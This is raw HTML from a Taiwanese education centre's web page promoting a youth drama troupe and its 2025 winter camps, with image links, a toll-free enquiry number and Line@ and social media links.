								<div class="elementor-element elementor-element-bf46177 elementor-widget elementor-widget-heading" data-id="bf46177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.smartorange.com.tw/oranje-youth/oranje_youth_drama_group/" target="_blank">「橘子泥青少年兒童」訓練內容</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cf4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cf4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ddad4a4" data-id="ddad4a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a5c085 elementor-widget elementor-widget-text-editor" data-id="8a5c085" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a style="font-style: inherit; font-weight: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif; background-color: #ffffff;" href="https://www.smartorange.com.tw/oranje-youth/oranje_youth_drama_group/" target="_blank" rel="noopener"><img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2021/05/橘子泥青少年兒童劇團官網KV.jpg" alt width="768" height="284" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/05/橘子泥青少年兒童劇團官網KV.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://www.smartorange.com.tw/wp-content/uploads/2021/05/橘子泥青少年兒童劇團官網KV.jpg" alt="" width="768" height="284"  /></noscript></a><span style="font-style: inherit; font-weight: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif; color: #000000;"><strong>適合對象:國小四年級至國高中年級<br /><span style="color: #000000;"><span style="color: #ff6600;">肢體開發｜戲劇表達｜舞台自信｜自我提升<br /></span></span></strong></span><span style="color: #000000;">開始遠離自我中心的角度，培養學員為自己負責的態度，分享自己的真心話，學習和多元年齡層的族群互動，擴張視野，並在自己的生活圈產生一股正向的影響力。</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-835805b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835805b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f627ab" data-id="7f627ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d7067e elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d7067e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08ed735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08ed735" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b50d23a" data-id="b50d23a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cec358 elementor-widget elementor-widget-heading" data-id="9cec358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">🌟 橙智2025冬令營 🌟</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f949788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f949788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-839cfce" data-id="839cfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a2ec40 elementor-widget elementor-widget-image" data-id="7a2ec40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-K6F" target="_blank">
							<img decoding="async" width="692" height="362" src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-1024x536.jpg" class="attachment-large size-large wp-image-191757 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-1024x536.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-300x157.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-768x402.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-600x314.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版.jpg 1200w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬童軍長形KV初版-1024x536.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b191aa9 elementor-widget elementor-widget-image" data-id="b191aa9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-K6F" target="_blank">
							<img decoding="async" width="692" height="161" src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1.png" class="attachment-large size-large wp-image-192493 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1-768x179.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1-600x140.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_02-1.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5486353" data-id="5486353" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-457d774 elementor-widget elementor-widget-image" data-id="457d774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-NOh" target="_blank">
							<img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年長形KV.jpg" title alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年長形KV.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年長形KV.jpg" title="" alt="" loading="lazy"  /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7179a4c elementor-widget elementor-widget-image" data-id="7179a4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-NOh" target="_blank">
							<img decoding="async" width="692" height="161" src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1.png" class="attachment-large size-large wp-image-192494 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1-768x179.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1-600x140.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2024夏-過夜營隊按鈕_03-1.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99183e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99183e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bbf1046" data-id="bbf1046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-201b040 elementor-widget elementor-widget-image" data-id="201b040" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-O1U" target="_blank">
							<img decoding="async" width="692" height="362" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-1024x536.jpg" class="attachment-large size-large wp-image-193157 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-1024x536.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-300x157.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-768x402.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-600x314.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3.jpg 1200w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/歌舞劇長形KV3-1024x536.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d20bee9 elementor-widget elementor-widget-image" data-id="d20bee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-O1U" target="_blank">
							<img decoding="async" width="692" height="161" src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01.png" class="attachment-large size-large wp-image-192502 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01-768x179.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01-600x140.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_01.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b79c488" data-id="b79c488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58231a7 elementor-widget elementor-widget-image" data-id="58231a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-wmP">
							<img decoding="async" width="692" height="362" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-1024x536.jpg" class="attachment-large size-large wp-image-200396 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-1024x536.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-300x157.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-768x402.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-600x314.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開.jpg 1200w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/心智力加開-1024x536.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-953b14e elementor-widget elementor-widget-image" data-id="953b14e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-wmP">
							<img decoding="async" width="692" height="161" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04.png" class="attachment-large size-large wp-image-200048 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04-768x179.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04-600x140.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_04.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc596a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc596a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e27cacc" data-id="e27cacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d1b821d elementor-widget elementor-widget-image" data-id="d1b821d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-NO8" target="_blank">
							<img decoding="async" width="692" height="362" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-1024x536.jpg" class="attachment-large size-large wp-image-192413 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-1024x536.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-300x157.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-768x402.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-600x314.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2.jpg 1200w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/青少年私塾長形KV2-1024x536.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3650c80 elementor-widget elementor-widget-image" data-id="3650c80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-NO8" target="_blank">
							<img decoding="async" width="692" height="161" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3.png" class="attachment-large size-large wp-image-199276 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3-768x179.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3-600x140.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/2025冬-室內營隊按鈕_03-3.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a77d6c8" data-id="a77d6c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2f4668 elementor-widget elementor-widget-image" data-id="d2f4668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-K5u" target="_blank">
							<img decoding="async" width="692" height="378" src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/封面2025心智力冬令營-768-x-420-像素.jpg" class="attachment-large size-large wp-image-198285 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/09/封面2025心智力冬令營-768-x-420-像素.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/封面2025心智力冬令營-768-x-420-像素-300x164.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/09/封面2025心智力冬令營-768-x-420-像素-600x328.jpg 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/09/封面2025心智力冬令營-768-x-420-像素.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be23fd9 elementor-widget elementor-widget-image" data-id="be23fd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-K5u" target="_blank">
							<img decoding="async" width="692" height="162" src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02.png" class="attachment-large size-large wp-image-192503 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02.png 781w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02-300x70.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02-768x180.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02-600x141.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/02/2025冬-室內營隊按鈕_02.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dee359f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dee359f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27e4fc8" data-id="27e4fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a53246b elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="a53246b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+886-800-312-312" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">立即撥打免付費專線洽詢</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6708c4" data-id="a6708c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b5dacf elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="7b5dacf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.smartorange.com.tw/child-education/2025wintercamp/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">營隊時程</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72e7e75" data-id="72e7e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e5866e elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="7e5866e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wp.me/sbsKhA-campqa" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">報名須知</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa26bcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa26bcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc6c21b" data-id="cc6c21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3b81ba elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3b81ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe35ada elementor-button-success elementor-widget elementor-widget-button" data-id="fe35ada" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.smartorange.com.tw/hsinchu/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">回到 新竹教育中心服務總覽頁</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9eadb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9eadb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cc5868" data-id="1cc5868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00814d4 elementor-widget elementor-widget-text-editor" data-id="00814d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ff0000;">歡迎加入橙智Line@洽詢</span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f8db80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f8db80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f60363e" data-id="f60363e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4a927b elementor-widget elementor-widget-text-editor" data-id="a4a927b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://lin.ee/srbzVvc"><img decoding="async" class="alignnone size-medium wp-image-139339 jetpack-lazy-image" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-300x93.png" alt width="300" height="93" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-300x93.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" class="alignnone size-medium wp-image-139339" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-300x93.png" alt="" width="300" height="93" srcset="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-300x93.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-768x238.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-600x186.png 600w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374.png 967w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4f14f0" data-id="d4f14f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-691df03 elementor-widget elementor-widget-text-editor" data-id="691df03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://lin.ee/eMNWKN7"><img decoding="async" class="alignnone size-medium wp-image-139340 jetpack-lazy-image" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-300x93.png" alt width="300" height="93" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-300x93.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" class="alignnone size-medium wp-image-139340" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-300x93.png" alt="" width="300" height="93" srcset="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-300x93.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-768x238.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-600x186.png 600w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760.png 967w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4d3ad7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4d3ad7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-835769b" data-id="835769b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d78343 elementor-widget elementor-widget-image" data-id="3d78343" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw/featured">
							<img decoding="async" width="400" height="61" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/YOUTUBE.jpg" class="attachment-large size-large wp-image-20806 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2019/09/YOUTUBE.jpg 400w, https://www.smartorange.com.tw/wp-content/uploads/2019/09/YOUTUBE-300x46.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/YOUTUBE.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-523ff9d" data-id="523ff9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60ccb9 elementor-widget elementor-widget-image" data-id="a60ccb9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/smartorange.tw">
							<img decoding="async" width="300" height="45" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/FB.jpg" class="attachment-large size-large wp-image-20807 jetpack-lazy-image" alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/FB.jpg?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-41331 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
